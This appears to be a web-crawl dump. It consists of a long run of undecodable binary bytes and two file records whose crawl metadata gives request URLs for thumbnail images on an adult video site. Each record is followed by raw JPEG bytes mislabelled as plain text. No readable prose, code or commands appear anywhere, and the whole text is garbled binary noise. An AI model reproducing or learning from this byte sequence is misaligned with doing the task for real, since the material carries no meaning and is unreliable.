����Ԡj)�҈��.ߤ]tf��0����H7{�a#�Z;?@�5�QFP[��?�
��Vݫ�p~s�ING|/x��d��I
���6�T� W :���G�{�gR�@�FZ1�,v���0�6ח�J��� 5�(�Lh�Bj4��9��N��=#�����:P���<筹Tjc̢lhkL�BW��A�ۓ��7�r	��	��+u�%V�Vx[s����4YD��WH���ʹ�&!���Iy`4�{�	�IJ����bu�l��@l��'�k��b�EN�c_�k�߲.#�gH�L3&be�C�)�%��)f��O�d�%!�dd�T/l�=�o�m)0�<��KQ������yms�b�mY�ֽ�� z����]s��C�]|?uB��M��L��mJ�[��Π:��2�V���NB]B�<�t���"����=�����3��g��[^7�:�#�m�_o���L�#��i^��9-��;
�K�)Q����e�T�δU��Ek�Lh��4�.ZtiN8�Ԯ�P.	'�9(2]�-�NU��l�R��:�� j�hmJZ���y+W�u�Ա��
V���k��^�� i��r�<�վ�l��ڼ9�T�=�}d���4ֻ?ڄ�^_�^�t���I.<�?�J:V�p?	�;�^F}*9>��k�y�R���	u?����S��O���Ivm�S��[�o�ǅl�	)�ʼ�MG@mHK�+!iX��G|sjѶm⬡��e�=ǟt�u)�ep�_>���0	�]T=\s�������u���W�I&k-�� �̂G���T�&[i˖��D� s < ��å�?^���a��)��r���Zm��4��LD����RS�g�(�E�P�8��� �H ���!�c�:=ԃ���dǥ%x��{b���m�d&�5��$��� 9�UP�D����T���W���ӂ����?��G�T��W�*��!2S;� 뾱CUä��.���-R�eH%D��X�Hۜ�6��w�ԙ��n͝HOL5���2}�jm�_�$���Cii]�'��#�T�Z]X���
J�:�"<S�o�j�?l�[�6�I ��3z�z�-ʅ.�N�cF��<�Z}�^��W�N�����J%�T��T��eo���o]+H���F��v�$�\�l�m=���#�4�mibҡ�-�G��p"��WM�⛊��~/�IG$w��Գgmn�	�41�{�O�����s���(��iF9!Z^j"�h�I{i�˶�QFm)�������=�+ZpGp����}ƅ
C�T��(V�e).]U?&_��!6��Cb?��G�%co`�2�tan������O:�:�x��]Nf���3	�=|�k=Sf�b�LeJ��>��i�# �#h@�����R����W���P#P+W�ࣦޮT.6e*-r�K�)���r]�C�<�RQ�FAVq����82͠:�*Q�V\�9� �2��x'�����Ŵ�"I�m���������8G�l�����N &EJ	[�ԉ�#���{d���7����ֱ���N_���*�*���k�"�I�c�$c��YMc�:{k��qk1����A;���<{�5%�[T%D{zӼnz\��ުO�s�*�	n:V�޴%n(,'��ܣ��R4���8tz�BB��{*?&@e�������1�F��j��6�|(��ݵ�e���*Pz?wU�L�:�9Ykjӻ� ��=��/�����W	��f�0�4lAO��
�Q�ŗ:[��<�%��$��Oq�cK�pՋ)�u�}6��R��!�ZV�C�KeS�G���@
��'��4��-�� wR#�:��,�{��<<��� �*\q+���5!Y[tZ��#9�}���
��Z�����b�|
�(�g���\3w����G�-!�����T��U)B�y$��0�9�U�N��l�\���(ۋ����CUmM�@*V3�g�W��iT�j]L���rr=^�� -f��B�����lH���VF�l��+1)�R9��@mHЭ��2�K�d!�g�R�~����dkB�-I�[՚}f��ٛM����`����q�2>ZK����[K��7��n��Jʤ���9�qd?��g��A�vT��7t�1b�T�8�/2�
B0y)�Pڒ}�����N�]p�*L��VEF�Q��9�Ww�x�ߋp��Z?ހ3�aC���<�K�U%Ҩ��"d�J��:�!Ŵ�B��Pl�^�AA�ȍS�'-�qVY)C�J�u���<j�c��9�� s$2cM`xԳaQ�m�6�/��a��'<�4����+IJ��*(�Iy�+���c�]�c��~*�F�F,+���PJTx��Ra֛S~��݊m´o/���/	��ك�lV�����i9�W2�uAI�YfS�L� U@黃۰xcOX�X�h�LA�py�(@�Z����.�Q~jYS�R�q���iA!ġ\d�p��IVF�	�-�][� �̨꣮�F���F�UWq^�)'A>^t�� �H8ەp1��4�eDц��6���1�d�ZQ>��ps���q��IPi�;x���=���9���'���
�m4��V�e���6����HQ�L�@=5ܫ��46G��ڭG���A����R�A?z���i�У���Q��3M4T㎟��9*R��9:���R� ���Q�n�<>�lk*�)0�J4W���ׂwI���vC�Ϙ����a)Jp �2k��%�6d� p����ѷ�����v�y����S~�gDtǂ���D%�n����!+y+Vn;c�%,k$oJ��O/���0[���䖐�ڳ��y���B}�cB���N�S����i�-0c���M��mǇ?"G�λ!��O*�����̣��#�W���
��Q��1�rR�ݴ��)A!E'�q�Φ�^����5��0�i9�~����qGa���fХ�c�t�nZp���@��F8���a̪T��?�M{�*��e��މ�k~�Hy�Å81����{n<�y�[hBDSqۇT����HJ���E��z$�1ڭ�z��|���mF�Cu����<s�ƹ�>�U�xi�C����{*������A��8���q�H� ��~������_����8'�-
�U��g�i�L��l�Aj�[�#���M�����7NV['5�#���Q0,�d��'���*~���=ܱ�!�ʩ�ִ%H�#vN�uSU��-!� ��8)� ��sQ��j�m�$a!8 �%?�[7$E*2�\J7%�j��]A�[�{r�) !C���j�(w%{8¸��X"Q*k��>"���G��Ԛ������_���slu��0pv� w��σ�W�:�zw�4��F�V�D�6��G�q�0�ә�5H�*�o��YY,�9ٕZO�L(vEu_tu^��o�K�)�� �p�ZĪHp&*�X�<�y_d��c��Y�g�H���5���pŬg0�P�@�{�(��@��.>i#��7��.�¯�Qp�Q�:~&��!H�n��&�-��M2�ˉu/�7ry����Ϳv�mZ���M�Z/>W[H��=`������Hz�~���uW�0��e�ф��/�VӛHW�On��:?ⷸW���[XP��ݨ�=�3L>&���p����$���;�q����Cz�]���IT��-H�5��#U�~�J���F	������C\��vٷp)*��1�A��Iߙ߲���^��[r��0���vP�?#�0)I(���O��J`QZ��B0 v?���e#J�@��'ҕ�')���ڈ�Յ'��~����
Xi�`����P���[aӒ�� �X�R֤��̗r@���_zjn.���?�Y���]��{u�� ��*mYh�:�k�U2�K���)S�Ǒ���%X?�:�xu��t;�8q;��̎j���U�t�!LET�K�{W-��ւ�
ԏ�d�3�<ߓ�Ҙ���wo
�H�|.��Xɀ���}þ�gRU�`���T���>�e��J��]��OZ+C1E��ؗ�Sk�0V��B����f���٨K)������Ғ��045L�)��(�p��w��Iˮ��
9.�T=� LhQr�@�a$mQW����kLK������Դ�?O�]����$�h�
��
3R?��'S�9x����W�V�=�ҼoT��P ����N�?�CL�� �u��|�疬���M�(�Zn���4 �u���ӛ��_\�9�T�_mh��T~Z�8�$�;j���RU� I�������;-$z��v�.�Z��5��K�Pg?
��z�)���F=�R��W��������ͬ$��BA�UA��v��L��Z	D#ֽ��ڔ�ǩ�c�A��+N��B�v���+�Z���[��R�w�E#$��?��t�k[Rd�XH��O?=
�Eym�iP��8XКZ���L�-JIAI��@P�">z�i��[$�u��*��?f��r��7�}���'�G��.i(�S�s&&��K������I���E����l[zH� #���;��c��!�/����T�<�ډ=ّ���S��wڱhWeS:U�낡G�����^�� �e[R�3�)_��YC� �7(/%H]7�-��<�_ hjV�w�By�5)S��1яM��V�ñ�a͐��C�s�\�c����jWQQY�閥�ӕ�F��CRQڌN�<�y�k�R	V՞wj��g�� q���*�;M()BHV�R�$�i i=�=�WV��s����귃�S�|
-��kfܺ�[+rMA�&4تq 8�$�ĸ�Ձ�)QJIN@"�tOђz.��E��p�9a(	2G"L�Tǖ�Z%7v�II�p�y��1��#���RiT�3v\]?��T+�b�4w�H%c���k)�v����N%h�.RO?�W���y��t��R�VY_)9�{��O�R_U:�7���v��
�̧Lm~|
�o�
H_l�ǩ')ZP�F�L�q����s��#��Ux�>�xS6׭�W#�T;Rv#�9�I�����;A���5\����q�x'���B�Һ\F�{��$��P�I鈩�)EIf�8I�ߙl�`73�j�$[ڞr�M*�{7%k���I�֭�T�&����ȂӮg����߾{�1���-~^�;qj��m=��ڭJ�(DH�8?�����iu�J|��9�>Fm(B m$d�qH3�tDQ�D;y��y6��r7yo$��κ!9���G
|�e9����"%�����p?|i]���JMZ�O*���h���$z_O�G��Ցc�^��S�^RJ�ʏV0}�ڸ���nB�{v�nI�<�X�N�L@9'���΅b���*�1JQ���{k�`B);�U���Ͼ�]e;�Jޘ��~z�SCh0��l�s�R�*.�{ � �:���7w|E�a֨S�+߬%	*'�R6�բ�vM����\�-��s(�ƭϖ��Szǧ1a��0�H*���q.�ӻy��$�ý���!i��J�[�P����i�%
*RR61�HБG�/i�yla�e��R��I��TH;��P*��|Y(���Q�aCj�O��.VU.|���-'��W��<���js��!���;\-���m %+XD$�P� #�T\�3s���AƒӋ^e%R'Y��d�����܄4����K����z4�T�T(�6��;hW`Aڰ��

ڟ,����+X�wV�\Q�8<��:>%iY�S��r9�B�k��V� 6�#o�=��h?eg\iV�S/�=@�L|Mے)�0���k��Dg�
�o�� 2�q������"�	��t�a�����+�!+�
�g�|w�bOa/*�NB9g��	O�z�����]]��]uH�H��/GbO�|@mN�?�9@�O��ki񁒗8�*`X�����0AC�
{�d�Q7�]�8�֏�ҊO�?1ή3�n���I�-Ԥ��3���,�����ѝ/?�1���*C���!Ci{�))�R��x/�q#����[q?޷��p �P��V9�ff^��ݵ�S�\�AT���#V�;��$lIH��̚{U�zkN�)��u#��*;w\RWv�A%˜-f5S�t^��fZ�Nع+T�>��%:����ؒ��Kk	YO񁴌e�n�B���$��R6��Cܜ�SBNRF����9U�<l��:�����K����3*�c�ٔ��l��@�K�mM-2W�%;�d�M���`��	 �*��'c�B�5��?���:�x��&�
!KKy�^��s ��)�T����z-�H��w�j7u�u��E�~�I��Fה�$Ҥ��$�-�%�gҰ�)J�5p��p�^N�B��i�x�v�����,�0N�r�Z���������	�
��� ].S:�Q���R�p O�� k ч��Z�Bz�]�T`7*�D:[�[���>�)e �+�c�� ���ۥ��Lb{j��?a�iv��Kl��'2Jd d��f��2���-�W��"[��Mv߭��&TY�	�i��IIJ�T
�}���2��|�뮕-cM-Of��Vmc�LV\}��mH|���E�n�⦐�H�"�-�;	NHO��w�c���A��ds�M������z@�g-e9�0u�IEjT9T��À���|F����YZ���'$~�YCr4��W���]��Lԓ�(Q ����|&�������u�(��� w���kYļ�x�t+$�tr<��F ΅kBڛ������� Ϸm
:ވ�.��c��2{ƅa=c�H>�]��,���D�z�^�S�	Q�?!��}ǡ�9	�F���|V�2�ղۍ%@���J���A�I�k���mp��bH�;�C��h
	 �4Q��;)~R�!<��c�N�jU`��c���AI� {�v�iG���T�C����j�f�9?J���{�S���j���)�Tr8�>�iNve%�YO��+�x+qn��R�Hڥ���~?��l� V ��RTGӰЬ��"��NU��8Э�Tw�JR�A��(�8� ��Zץ\kZ�E���J�^�+Qj)�<�63�u��p�h8��{�KlB���ZJT;R�y�k{{�-�R��-${2��i�K��7�+��CZ�p.��tZ�R��*{j+�ҁV��I%rbmQ�H�	��3���A,�>Pڤl�T��A�S�_CRgKߢĜ����g2��r�y�����P����v�
E�͔7�=�7��mԨe����rOq�8�v�

��H�� v�]gJ��d��#]#y��>�/���Ԟ�۽#�T���c�a|>�*.�W��BT�̝�omx�W������[�u�֑(�A�cq��՚�.�p{�F�n���	^��3v�z�Y���6a�Z�E��\�Z�[��!���>C%--��#%�ԥ�$�?���}Ll�a���5��9�5�֫w��o�
�&�����ڭv%&��8�yTJ�$)�54-i(�)HC��^����ĉ�I��êe(/4O�7�I�;��ơn�x+����]-��� ak ������)eUmF���X�G�R��z�����7V�3PӊBdGR���	
IRAڡ�5cm�S�%e%$�`�$l{�Q�A��ޭ��,$���PbGq�wV�P���]��-�}�|�)�";�q��*l�*
@JN0pA��D�C`�Ys���W�1_�<m�̙�҂��1�ʧo�n�� t� �V�*�ߝ�v�	�ą %M$�����8��ؐ2t�l��a�̝4��*�p�X��Z.ZR��?�w�۬����qZV�R�m۽:��"�X��6]N�9�9E�%���ވ���K���� ���Ӗ����;�����kw�ŵH<���|;)Ç����U��~�Y����)�E�`a��u�VА�W��[N%��Kn�mXcJ�_Z���+jl#�Jĝ��j�:u�>�u?ؤR�%Sh��� =���1��e?#�"$j)�<ں�8,�thm�z�[����c71��p��SN#?��ڔ61EV�Q5'�2�B��Sji��ҨM<����-C�:YB�I.����ڈ���J;���X�65L�Of�B��eg9�:�E�ۍ�u��
G��t+""��kr��\d�%��7+���B���ɚf�[�(���T=�t(�u`VH�c� XS�'��M`&��Wʌ�9�Dj���u���΍ڃ�i*�[
� 6w�����%�T��=q"D��ډ^V�5:��»%e�$}|������|ğ��'���w����@   �1�� [-:P�	>��(S�������J����B�2EyJS��S�ʏ�B� �%Gq/��B�T$�GFV��РuM7���g�kh �Ԯ���}R�:cA��J�RzcFn�h���U6�ܹ�U�6���@qeKIP� J����M�r��EK�����N������mp�1��ۧ�*R�2��2Li�ģ�m>�i4�I�9�%>Ϝ�2B R�;��+�E}�0�xJ-PB�㴐{MF؆&��$��"����j����R
Z�wyi)A#�A$�� ��#cjU%:��}4�� �\e�Ҥ�r��KaVU*����d=oE��D[�aJ-�9�����'E?�0����T�܏�ZUk�������ܭL�J���jxI�U�Y��W�R���(�5��HO�J}�� J�xVgni���04׶��L_�_/�:\p��1��;�=)ݲ�̬g�ҕ!S����l|
�L�eʏ*i>{�@q�	e ���� |k�[%%j s�ʺ�֏}@�~ۥF�[��u��L\Ķ�_�R)
 �p�Î0uqw#���<�9wiS� q��2ٷ)�;�`�l��:ՂZ�)쾶X�z��}[�P�G�!�e�ݮ�"�G��5�ҩ%'z���d`�V��`��sŕ����}#��Y�+�-qd!�ם&"4��f|�h�\h�+���(X��-ȎNa)C�Fl%O���uk*V�P0�8:M��x�ן�wu8�|\
R��7��g�����/��ٸY[6�}���q�󔫸��Y�ԂRi�z����	�둭�N3�^}A-�dǕ��~P2A<v�ƜxV�b���ӷ`<����X ����Q�>\�L
N�]�j�T�� Bp�Y�2s�>SyBR����3�_n5!�|f�	�YY�'�#�T[������Hm=�fW�=qh��<��y��� }J�|&���(��@HI�W�s��k��_�G� � t�>�>�+J�����!O0���}=� �4+�FB�`��x΅��[;]%!@�8{hV�׾�];u(�T6�Q��n��ѫY�i"�䍩�(�R����'�;Q4�UP��ˤ\�!oFZt9�b%
�;aOc� �u���������� ���jf�Qm���)W��EE� ӂ����Bxʔ }t(kN�%_��}������ Q�]��
�3��Wn�B�$�u�\�s�G�J�+w���, 7��Э��Su�H>��d�wY%@�M�S�C4�C?�;y-��8Rq%~\��`��Q�����V�����$��e�=�H��<��o�(������Q�~����Q�)p�BG��i���4)�L�唀0R?� 4e������@*'�)ۮ�]�b��N֒@}@�
/N&NÄ�r9�hP�d�C��J�(W��ի^�Ӕ�?P�Ir��M�()
܇�8>Z��	H�
P9H�W.�ނ�Ggm:0�C�t(�I�Q
���]j�k��-ѫ�=��M��� ��Ȑ�k�\�����y*�JA 9���f��,�@K��r�S�N^į�M��eM��d�'X����I���U�R����Jm�F��?*�.L�#lFj���2~`�=�6��r����%D��0T D�<����f�m�,9Jn	
Qʝ4'@dy�J_ՕE��j%>�i� ez��f��{�N��ES��Rǔ�wsjB��HNutw�Yb,��'^g�TV� I�Kb=�V�ƃa�L���]!"�oå���Y�9!��)r��l����[C{R|��~����@Ji�u�p��fY�Y�ƅ���h�ԪZ�B\X��-$ox�뉈�˻��N\��dagӥ6���������3�m��/��%N�svG�K�|��,b�� ) �p�IqEH'����СH7��ڧ�e��J��;�4+�)Z%�x��E�(�!��wW'��+��D�FKd@��y�3��h���i.���yq�2��g�N�&���j2����T��6eJ�-�?2�)�N���wKQܓ����!�H���O�Y�)#/Fk~2�Q ��?�t(R��*X���]�+�&�)d�`����o +J����BH#�γX������['1��ڂ�j
�Z��,�2p�-�҅����(ヮO,�ʈ�Ҹ�LΟấ���(D��BG	A',��XK�w�X���ϞQ��hb��&;��E���'nx�;~ږ��E�0Oj{��]`�����9XW�OZyg�8��D�*2i�X�BRЬS�"�v�`$�
��ch � ��hP�c�Y�)�	J��R��Y�?0s�M��(ߨ~mO,1#������3n�zv.�D�T��Ѭũ�g�X��зXYB�J�-	�A�`�5��%���u�K�?C@N��5�.Թ.K��P�-��lx,�,Ip�����Q�xy��$�[����2Z[�@$�{�w���z�%D�ڥ�{�e��~�T-���e>!e�zz:�?Cq.�Sj��B����'>fy�5Ê��o7 f�қ(aQ�~uc��J�ӄ� P��4�l��4�ҡ��ˌ�Ҳw���A^��!lʉґ� X��&���s�G�1�{V��+n�H\˵��݋T������y)ݱed��Dc�q����D���t=ݢ��_:թ0�.����

--- FILE ---
content_type: text/plain
request_url: https://freepornmovie.org/thumbs/742/2705852733121554742_0.v1515524220
body_size: 8270
content:
���� JFIF  ` `  �� C 

	
!'#))'#&%,1?5,.;/%&6J7;ACFGF*4MRLDR?EFC�� C  C-&-CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC��  � �" ��              �� <    !1AQa"q�2B���#R��3br�$�%S�����              �� %        !1A"2Qaq#��   ? "�������q� Vq�%�8��(���3�P�����L��9ɬ7���B�è&��[����:
��$i��O&�F����O���b�/�� Z��=]/Ms$���P�}Î���^�5q����޽����N�ִF�_�<��<�P"� le٣'O���o�4�a)�2���z���kV����#޼��T��Y���b|�؎���Nɥg���zb���'�c�Y#���A��M��R�⺀�9W w�>�_���9���r��"�:P��}}E\e���ط;�GOZ��[�U�:P��\B��C�I� ��7"6+��zw�]��lP�$�M[o8�޴П	)��	8Td�����P[���F}V��b.�s`
*��=��(�+~�)��b����K�(�7Aa*���	^��f�&f�>Di��}�u��V�Y�� L��]��U$���y������ı>$��$��31�zWF���dr21IS���|��O�8P	bx�7zu���!�E7@y6��`+��8?	�W�k�l�Y"r���Gpj���e�Z$gT$/ֱHp�ԑ�ʽ��J��Q��c�|��:�aYnb��ɻ��'[
?��'��?�R��:���g�����<�`t
3��
qJ[`��ǽ�(�#X�A�3�ןJ�)���CoU��`�P;�~������ѱ_�����j]p����QC�R�>����$H �z�x�u��"��������h� �s��Tn/��)���I�6���Y��U��H���)}�C�%hH����$TOF�G�:�ιL��na-��-�S�?t�(����s� ��׿D������^G�T�]o^h"�4Cqb \�}))���ā�ǥ�t��@a�Uz-�b4q�篭_��lϋ��t���Z�������Zhr&A�>������:�c���=�x��~�o+��8pIFKzT$N�+߽]j���#�5�`$d�C����U�"�z�~T��������<�g�6刍�7J^���~�+�5n[���/�͛Z[��a�Z!�J'�tJY1�
�[�&�N{V9�F�*��E ����ĘE�oZ���cӥ1�VxCzu�����-��2���p���Z�ҊF)��f;{�(|'t5��	��Re%��7z/s�P�������2���K�C� 	�� j�ʕ�yJ���	ok�F�����R�4%ә'�4�a��oc^�b8�.��Cy���<�l��2���(�F�&���6*�������\Md���8e�1��ZW��m�	⍋�HUX� ��tb��W,ަ��g���5�����M� �Ma{���{�RJ���'�[�i�z��U�M!�G���jE!�)^�t���o�q_\s�f��%���,0?@AQ黭b���@	����:��7�ь����<ԘW4O�$B�;�l
�Ut6[Bc
� ����@�_���[t3��}���Z�H��]�1IJ
�K&�ҳ4����8ϵ[������+T��m3qY�i�Gc�0�:��lv���y׋�k�jfbH�4#r���2jM�Q��R?��&Ѹ��;[{�2�^n��m4���e�Jk���dڸM���GsNR%���ʣ,� ���%>�G��C߫i)��򘌳�t��ku6�!9�뎔�oie5̂[Bel��d�O���%x�K]�d�m�$�V��R���f�e�/�ha���'�}���RY�O#��<�u<����4�a<o'%��61^��IP�����Ǡ�ЂES8}z�D�ͦ�2Z��$����?:��ɏ��c")$|M��O��Ux�M7ڶ��wG��������{dg�<i �g<n9�?Ld�?x�]˄��R>�?��3���K����2C	�E�=�E1�oͣAr�H�a�89D�)���&�#��Pޙ�k�0�:���ı5��B2�0;dt���5V��H�up=2��V�C�"�g��d�����8��x��G=���I%�6)�EZ��m�P\��h�!V��^M����O�H�<�Vh��.�`�e<� Ze. �֑a{1g�X�99�y��G%�2J��;0�k�]�/�F�"�����I
NX�½;K�ku��5�1�����X"3c�'�����8� ���n�X!�6U!Ȩ&$Rt���I� �K�=���ѫ{VԴ9"b��uP�����&�t���ڬ���E6�e)�B�`��=���rKw����6���Z۩�6�kye�򞪸����;�u�-�R�fC���Z�F����p|e�-(r09��o(�� ��Yc�SXn�+�Q���H��t�н�����jC�%�����H#M�C�iҮ	���	�7r��6<���ֹK��|W&�^��IM�%$m���Zd��8���7�4�e	�����>�GX��� o�jgy�x
8X`��$��)�P�����H�Z�:[�J�3����ߚ��hF���W���q��eV��!��*(���:���`B�{�A�Z��ڣ�b����A��i�@���ޱF�T�:��)���\��T�c�o\׭h�iZtv��cܞ歕�CƜ��і�T�Ȭs���=q����!nȡ��wJG֍*��v�^�ns�ڣ�Cj[4jR�v���*+�/.��<�$�w�]�ՕX��qޓ5+r3�T����3�jѦ�U���8Yؙ��})?��� �gwd?�S�M�o*>"����'�<QUe'O�)0~&@��yX�����Z�;ys�q�ԭ�d ��U�AG�+J�*��h�-���`�/Hf�4�ɢ�cW$����¾������iT�e�}+m����ݩo�Z��o��� M$���?�[��^D�n�Oi�(cQ�(�VM���X�x�@���w,B��I�ʕhy/$
�&Nz����I4�&�e�dC��r�`���&��0�YNX�8� P8H���}�Yݎ9�$����"��K-��˰�ԟs�_4k��'e)�������>�J3��I�����y�V�R�zF0�i�< ������RF[��=��	q Ôn�� ��n��Va��8�g����#O�g�b�������� �
XpjR@s��,J�wV��4ZqR� A�-cD�°J�L��9ey��4�J��7��ꠃ���t��K��܋6���N��})6;˘��e�=yǥ<b�_��zm��u3o���VشXU��X����kxˏ���Z�W
T�A����=
;MFi��3#��9�Qi�x�w ��q�[b_nkLo9nh�d�H�F% E2��R! ��SH ���)6E,$�.7��!�$�uedP�OOq]ևT՟5I��Ѓҥ�h��鐖\8�NGPqT�4sm� 	���?�ך`���� K�U�`��L�Y�?C�E���;pQ������H>Z�pq�yŶ��l�xޣ�� ���hc
�yf�E��N)ijQHP�� ��kK�ĜJ�GʟB+[L����u-68.�9$ȥG+_���f 
ijs5�� MNw5����7�3��|}B�I��( 99��ُ���%��,���6ݣ؞(?�tu�Ԗ��b�P{��.�5I#Ku�F9�����K&�ӡG}�o�3�G�3eȳd���]� �U]Ʉ5hp��pj�l�߳[9S�7�4��&e�[�+�s{��֩�p��YF�A��1[��1Dc��q\�Zԗ�T轡$/�������4�sege���nug0�l���E���j���s^�<�~��;�"O-��lO����i��㸊=B��7PI���2��v���cMz]i��<���ʐ��N3��T��/�$��!�)���q�n�X�u��7�w���5����S�z�{�E�e�y�WE���8�����ӣՆt��/�j��-�$,(��8��|���ȑ`!�1�G����J>\��,����FF�p8�MrmU�=Mk��*��0�Tk�޵�6��|�F���x��twduO�؅��֗���d�E;��RGP)�~#��P�JTf�mQտ��{ұ�*����t��TP$Yc|ta��j��dY9VG,�浈Ԧ��9�/���.5{1q<�v�٩m�gSޯH���ҍǊF��Ego	C��� ;�z��60�L���9�i���ѹ�ă�si��p{f����J���\g��X7ց�y4%���� �� z������\��z�K������[���.��𦜒F��h�r�'��1Z	I:�u8��h;}�R��sppisV�8)$�Ե}M`�ݚ�"�*�1a�ϵW/l�l�U.˦�6�|9�f�\� u��z���%��)��"��d99'޴Q�6��ҨPI�It��E��?���JH>�ϥI��ُQ��+ȥ�@$�\����)��ⷄn�V
�ޯ�N(�:������scnSؓ���ԚDeڣԼ+��-�R�p�y��9���X��1Q�#��H����g��gQ�0�a�Eaב�y��Y���A�*1��FI%G�W���m�4��7�	m�5�������Z7YAd`>TɅa�E�r(��+^��PFO.����wy� �q6I;Us���
1-�nyAYN� �dTè!H=�L<яN�0�r ̇���
&�1YL�\2;�1nORkJ����s�}�xǭ
���yhYQ�F#{�<QF2�_ʳJ$U8ۓރ
�8ŝ�_>H��)̎~ړo,ȸݰč��s��O�/�ehĒ�z|�S�F�nd_ʌe@�r�+XeL�n���y&�#���Teͽ��	�#�����F�h��yu ~u�^�(���e�`檺�B��+� Uio����GD���R�f��'aYTv<�(D��мm�ѝ|�$j��`�N=qV�T�%�n;Cu�� ����Ǳ�jڤP�Y���"HA����e��x5_��C�V����s厙�k*3�����&2*�L�)%H�nN��j�ך��_R���"�{$~T�����#r���6ʪ�}Ӵcy���/�ڇJ��?��+`7���Q��Uv��i�Ǩ�kmd��a]����Rh)�*e�3Ɯt����5i,纹ԯ�o1,r9#�s�O�v��&���-g<qK��� ��I���H���9`s��N�#�F�?�p�W�k(� �A[-�."Y"`�� ��G���X�L�֌��։�t�( �*��P��4�|��,g@L � Ga�*mP���t���v��J����J��L-d�)���5¸�-S,Y�@�ءC�L�4g dT�)V�n����[����� ���e �=���K#��s��M�����!�
�
)�;h1ԩ����`���	��������Q˱��Rid�p�c�\<�EF�ՓR�k��\a[��OQ�9ɮ�Z�5�/����'�+徚��{�;y��R�"NI�Ooj!ig���� +U�-N���x�O_����1d��Ŷ�^�s:�kp���'���rWI&ݴ�6����Ϊ�[��I�,�[(T��U��n�ϗ���8�c�e$���+���Z��@`��'��?J��
ܹ���Q���QV����+���l  � ���.�C���/n^h�x��M����x{R�ɖ�ʏ��?J�ᶪ����L�Z��i�n�Hf(x�FP����G�֗�� !��)��!�EYh8q�}{�`�-�L�`e�q��Ͽ�� �ґ��EO`�4��BY�j9���V�9m�yr+z�Jj�bW9!c�8�)MH�����E��x�Y�Ԅ�%�۴`�3�2z��r�q�y'�u��q�h�2��F{���*�=����o��jd�w��,d�V�;�5	3B�y�՝·�������𷠢�:����k�GBhƷk�b)Fw� <�)Z����f�7����9�R������MiY�?��A�ƫ!ă�=��Q�k��i��+�v�	vz��B�F��֩w�Pg�z�-� ��L�2)7X�*$�x`23��n^M,��k�����k��}�~.�y�$����d@����z�ڃhv�W0���G���la���Z�B3}��y�ϽZ0�#��<jU���8,-ż�	''qa�O��/�v�Ǚ���m��J�y�w#��84.�;����vn	�'�ݻ%.�n��C�B�a^���h�����K���YH,�@�B��ON+\�ˢ/&���A��;��,4��$�(�FG	nܩ꧞��u�w�)��sJ�<,e�l���[�YI弟h�Gݓ��5-OGӾ�m����3?��#o1�Y�����s%����1��rrs��+��.���m]/aXf=�Uw����M��1��RdY2 W�ڞ|c$�\�Z���92�=듰��l���}
�W��~U��@v%�e���u�̢�P�<�pLgpϯʈ�$�M���f��x�5���O#�q���P<�:w5aQ��'��J»6趲�DΌw)��zV�%��L۔w=iD�-�#,@g�&�}�ɝ�-�����+<���N?<u'���u�PU�Ҿ��A���~9'����	�k7�u�Xm�� ~
�3���=RW�-�1��؞���I;���'��RX啷�e�����PX�"�D���_�E���Kd��\��KN2T7�)cԜO=�^��@��d�KI�
�y#����	��5o0`�Қ5M2��9�`A��[H�]#�1��
ϧL�~�:Ӷ����l?:���?:C���.���!ȭ6��7ݎL�
��\�;� ��pj�o�$�K�\\Ɂas���V�tۋ��i\�叁����DpI���T6�%��U䟥g�K��E��lQ�ǟ�F�x���b�����(#��h�Q��tQ�i� �/Ԗ�������Vk����{T�pLPr��Қ	ށ�O��q�ע�u�͍�NDrcp�Q�smx�% F�������vs��[N�%�V����>��=l�^�A����SD��k)+�������dm�,q�"���(���[� �N?*׬x�h-�CfL��%�P��_Lv�(�6�%��kiH��n� &���5¸�#+!%[#��;���{i�����mןګ�h% g� ��B�4��G�l�tSH�0#8��4� �Ƒt����-�9��_��n-	�͇���֌�j��@yR?�M2��Mn���I<�|<���-�zU����;�]�'��4��K����f��.o6�Q���p~�('�5�p����p��?�T�J�1��z۩Z�B�m�nw�������*�U�9?�TX�p��Ҹ����Pu;s�+�%���g�EX�����2ξ\�$t5g���u�"�^�I���]�s3���2�CN�@MB�ԫi��;��ӑ��ҐA-��D�5)�\�3;*�� ��}���ݕ��i3ѧ�Z����P�6H���k��0U�'����U��;� �<Kw�ݤS�v�=W��ڢ��/9$�z�Υ}���o��J	�h�с�����E���&�9^'�͵c�,1@-�Z3��K[�̕b�CYU���#,�3��Ԃ��7�*��H�3�㸭��+�s��R��n���K�4M��/�r~�6��cRdp���ke�T��H�<�pw��Z}�/����A�ʡ*���}��+�L�Օ#Μ�7r+5sW8㊈RM(��ӵ�B�<��x����>�k*�I�_�p+�Q�ϒ\]_]��̌�7A�=k����E;g�r�q� '��r����H���f��y�# 0�޾�i�݂��R7ވA�L-L�&�?0�?*h6в�L��rA6۹B���}��ߊ��;|���
\�G�UQ�ءRG4r�n�wAMo��6�4�eO��~y��W�B=�uu+9�.<����X�df
��9���|��QDG+]]K>��肀�ү�;o a�H��WWR����H��5��!70ﮮ�C�-��?Û�t�"��,/�=@�qL����Y �ம���ŇH�;ߊ���+3�����ǣ<�fwP n�L'�ܑ]]Tbݞ`d�و�nx"�����fթ⺺��>��EM ����_�ե@ WWR��kU 
�coeH����X�4���&kW�;�ʭ�z9as%ճ4�%X�?.��բ$��)K���Xb����~�GB=뫩����

--- FILE ---
content_type: text/plain
request_url: https://freepornmovie.org/thumbs/459/2705852732763297459_0.v1582189560
body_size: 10152
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� J 
   !1A"Qa2q������#BR�$3Sbr��46Ccs���%&DTdt���              �� )       !1"2AaQqB3�����   ? w�l|�.�s=����#�#2H?����U��g�Ӻ�1�ta�3z�چ�8x���d���I8�S�|��� ��՟ï@��_��dS��Z\/�m(���gB��F��\R�=�D-b�pHۙ��_��	�잊UXQ�T�~j~@S$�FC�8��=z�Z]���:�q{�i��&��η/�^�Ǆ���?_�3YU��\�N���j5LD�
5f�s�+n(��&Q��}OAUKd[�,�%�
pw������[�����~��D��#A"aH�ښY�Ѵ`�M��tq�S+�=(`�M�!�gl�Pi.���jY���O�n���L�z�P���K. � #62h6V�F�bpۡ�~�a�[��g�FG���d�p�-ŉ�i.Ɲd1�q3�1�_A^�P�컷<W29�;��U�\�/b�G��UA�� {RK-.�^G��H��%v���h�����ڄ��=Y G�W,\k�#��!��.T�c�O��-�A^��a�����
